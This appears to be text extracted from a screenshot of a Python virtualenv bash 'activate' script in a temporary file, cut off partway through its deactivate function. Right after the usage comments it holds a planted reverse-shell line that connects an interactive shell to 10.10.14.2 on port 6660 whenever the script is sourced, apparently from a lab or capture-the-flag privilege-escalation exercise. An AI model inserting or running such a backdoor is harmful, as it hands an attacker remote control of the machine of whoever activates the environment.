 [1/2] /var/tmp/activate.XXBtt
# This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
sh -i >& /dev/tcp/10.10.14.2/6660 0>&1
deactivate () {
# reset old environment variables
if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
PATH="${_OLD_VIRTUAL_PATH:-}"
export PATH
unset _OLD_VIRTUAL_PATH
fi
if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"